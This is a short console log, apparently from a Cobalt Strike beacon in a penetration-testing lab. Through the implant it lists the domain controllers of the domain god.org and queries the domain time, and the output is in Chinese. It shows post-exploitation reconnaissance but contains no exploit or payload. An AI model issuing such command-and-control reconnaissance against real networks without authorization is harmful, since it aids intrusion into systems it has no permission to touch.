 beacon> shell net group "Domain Controllers" /domain
[*] Tasked beacon to run: net group "Domain Controllers" /domain
[+] host called home, sent: 70 bytes
[+] received output:
这项请求将在域 god.org 的域控制器处理。
组名 Domain Controllers
注释 域中所有域控制器
成员
-------------------------------------------------------------------
OWA$
命令成功完成。
beacon> shell net time /domain
[*] Tasked beacon to run: net time /domain
[+] host called home, sent: 47 bytes
[+] received output:
\\owa.god.org 的当前时间是 2025/1/27 22:19:12